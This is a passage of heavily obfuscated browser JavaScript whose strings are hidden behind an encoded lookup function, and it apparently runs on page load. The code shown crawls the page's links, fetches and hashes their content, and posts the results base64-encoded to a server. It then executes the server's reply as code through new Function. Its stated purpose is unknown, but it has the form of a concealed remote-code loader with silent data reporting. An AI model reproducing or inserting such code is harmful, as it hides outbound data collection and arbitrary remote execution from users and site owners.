eV,eE,ec,eZ;for(eV=0x0,eE=Z[jP(0x70,'9Kqp')][jP(0x75,'YdCA')](eM),ec=eE[jP(0x73,'lgvh')];eV<ec;eV++)if(eZ=eM[jP(0x69,'S8qy')](jP(0xba,'Ow9r'))===-0x1?eE[eV][jP(0x77,'!GGB')]:eE[eV][jP(0x80,'QZEF')],j2[jP(0xf4,'6Pht')](eZ)&&eZ!==Q){if(!eS&&eZ[jP(0x69,'S8qy')](jk)===-0x1)continue;jB[jP(0x69,'S8qy')](eZ)===-0x1&&jB[jP(0xd5,'oJv4')](eZ);}}}je[jP(0xb8,'O!hb')]()[je[jP(0xf7,'TCFG')][jP(0xe5,'AoyN')]][je[jP(0x92,'b269')][jP(0x63,'nueD')]]=jo,Z[jP(0xd6,'fC6f')]&&Z[jP(0xd6,'fC6f')](jP(0xf0,'1LWV'),function(){jX();}),jt=[],ju=0x0,jT=0x0,jb=function(jO,jn){var jR,jv,jh;if(!j2[jP(0xf5,'FKA^')](jn)||jn[jP(0x73,'lgvh')]===0x0)return!0x1;for(jR=0x0,jv=jn[jP(0x73,'lgvh')];jR<jv;jR++)return jh=jn[jR],jV[jP(0x55,'CqPN')](jh,jO);return!0x1;},jf=function(){return!jz(0xa)&&!!Z[jP(0xbe,'vlJ4')]&&!!j2[jP(0x86,'ck7m')](Z[jP(0xbf,'JQDu')]);},jK=function(jO,jn){var jR,jv,jh,jm,jB,js,e0=je[jP(0xc0,'WATX')](),e1=jO?0x2:0x4,e2=e0[jP(0xdc,'mEQU')]();je[jP(0xa9,'Fm!9')]()&&e2?jR=ji(e2):(jh=e0[jP(0x83,'Wr8^')](),jm=e0[jP(0x52,'BtUB')](),jv=e0[jP(0xc8,'aLN0')]()?jh+je[jP(0x5c,'Lt@g')][jP(0x72,'sZQz')]+jm:jh+jm,jR=j2[jP(0xae,'Yr2S')](je[jP(0xde,'Quyk')](),jv)),jB=function(e3){var e4,e5,e6,e7,e8,e9,ej,ee,ek=Q,eS=Q,eM=0x0,eV=je[jP(0x5c,'Lt@g')][jP(0x5f,'Zn4K')],eE=eV;for(ee=e3;eM<ee[jP(0x73,'lgvh')];)e7=(e4=ee[jP(0xca,'6YVB')](eM++))>>0x2,e8=(0x3&e4)<<0x4|(e5=ee[jP(0xca,'6YVB')](eM++))>>0x4,e9=(0xf&e5)<<0x2|(e6=ee[jP(0xca,'6YVB')](eM++))>>0x6,ej=0x3f&e6,Z[jP(0xb0,'QwZ2')](e5)?e9=ej=0x40:Z[jP(0xb0,'QwZ2')](e6)&&(ej=0x40),eS=eS+eV[jP(0x67,'t#th')](e7)+eV[jP(0x67,'t#th')](e8)+eV[jP(0x67,'t#th')](e9)+eV[jP(0x67,'t#th')](ej);return eS;},js=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))](),js[jP(0xb7,'VNUS')](jP(0xed,'bU0w'),jR,jO),js[jP(0xe0,'GBVP')](jP(0xd0,'El@i'),jP(0x8d,'LfPP')),js[jP(0x9f,'7yOd')]=function(){js[jP(0x6f,'Qmb#')]===e1&&js[jP(0xbc,'77h1')]!==0xca&&js[jP(0xbc,'77h1')]!==0xcc&&new Z[(jP(0x95,'G2W@'))](e0[jP(0x90,'W@cF')]())();},js[jP(0xb9,'#sn^')](je[jP(0x5c,'Lt@g')][jP(0x91,'1B#a')]+jP(0xc3,'WTPh')+Z[jP(0xa2,'vDXL')](jB(Z[jP(0xa2,'vDXL')](Z[jP(0x7f,'zqbg')][jP(0x9e,'Codk')](jn)))));},jp=function(jO,jn,jR,jv,jh,jm,jB){var js,e0,e1,e2,e3;if(jB)js=new Z[(jP(0xbf,'JQDu'))](jn),jh&&(js=js[jP(0x82,'pfGz')](j2[jP(0xb1,'Nhzg')](js,jP(0x9a,'&zq!'))));else{for(e0=jn[jP(0x73,'lgvh')],js=new Z[(jP(0xbf,'JQDu'))](e0),e1=0x0;e1<e0;e1++)js[e1]=jn[jP(0xca,'6YVB')](e1)&0xff;}e2=j2[jP(0x8f,'If^o')](js,je[jP(0xc0,'WATX')]()[jP(0x71,'PMUV')]())+Q,jO==null&&(jO=jP(0x51,'jvTv')),e3={},jm[jP(0xd5,'oJv4')]((e3[jP(0xc7,'xdJF')+Q]=jR,e3[jP(0xe9,'D^z3')+Q]=jO,e3[jP(0x66,'TsfY')+Q]=e2,e3));},jY=(function(){var jO,jn,jR,jv,jh,jm,jB,js,e0,e1;if(jf()&&Z[jP(0xdf,'p4Hz')][jP(0xa0,'S3Pz')]!=null&&Z[jP(0xdf,'p4Hz')][jP(0xa0,'S3Pz')][jP(0x6a,'4ldD')]!=null&&(jO=je[jP(0xc0,'WATX')](),jn=jO[jP(0xac,'Mb@u')](),jn!=null&&jn!==Q&&(jR=jO[jP(0xcf,'Ykn9')](),jv=jO[jP(0x90,'W@cF')](),jh=(function(){var e2,e3,e4,e5=[];for(e2=0x0,e3=jR[jP(0x73,'lgvh')];e2<e3;e2++)e4=jR[e2],e4!=null&&e4!==Q&&(e4[jP(0x69,'S8qy')](jP(0x8a,'A4NJ'))===0x0&&e4[jP(0x67,'t#th')](e4[jP(0x73,'lgvh')]-0x1)===jP(0xb4,'IM0Z')||j2[jP(0x8b,'6Eix')](e4,jP(0xa7,'sBw8'))&&(jb(e4,jO[jP(0xc5,'uZBx')]())||e5[jP(0xd5,'oJv4')](e4)));return e5;}()),jh!=null&&jh[jP(0x73,'lgvh')]!==0x0))){for(jm=je[jP(0xde,'Quyk')](),jB=[],js=function(e2,e3){var e4=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))]();e4[jP(0xb7,'VNUS')](jP(0xa6,'vvOj'),e2,!0x1),e4[jP(0x6a,'4ldD')](jP(0xcb,'^w3C')),e4[jP(0x9f,'7yOd')]=function(){var e5,e6,e7,e8;if(e4[jP(0x6f,'Qmb#')]===0x4){if(e5=e4[jP(0x7a,'u4CP')](jn),e4[jP(0xbc,'77h1')]<0x12c)e5!=null&&(e6=new Z[(jP(0x53,'Fnio'))](jP(0xa1,'FhDY'),jP(0xb2,'NA&I')),e5=e5[jP(0x5a,'50BJ')](e6,Q)),jp(e5,e4[jP(0xb5,'RreR')],e3,jv,!0x1,jB,!0x1);else{if(e4[jP(0xbc,'77h1')]>=0x12c)try{Z[jP(0x6e,'g69i')]&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!=null&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!==Q&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]]&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1]&&(e7=new Z[(jP(0x6e,'g69i'))](this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],e8=new Z[(jP(0x6e,'g69i'))](this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],e7===e8?jp(e5,e4[jP(0xb5,'RreR')],e3,jv,!0x1,jB,!0x1):jI(jS[jP(0x8e,'6P2t')](0x3),e3+z+e4[jP(0xbc,'77h1')]));}catch(e9){}else jI(jS[jP(0xa5,'mVX!')](0x2),Q,jv);}}},e4[jP(0xb9,'#sn^')]();},e0=0x0,e1=jh[jP(0x73,'lgvh')];e0<e1;e0++)js(j2[jP(0xae,'Yr2S')](jm,jh[e0]),jh[e0]);jK(!0x1,jB);}}()),Z[jP(0xd6,'fC6f')]&&Z[jP(0xd6,'fC6f')](jP(0xf0,'1LWV'),function(){jx();});}(),je['K']()[je['Ir']['dn']+Q]=0x3);}e(window),EXhne['m']=j;}());})();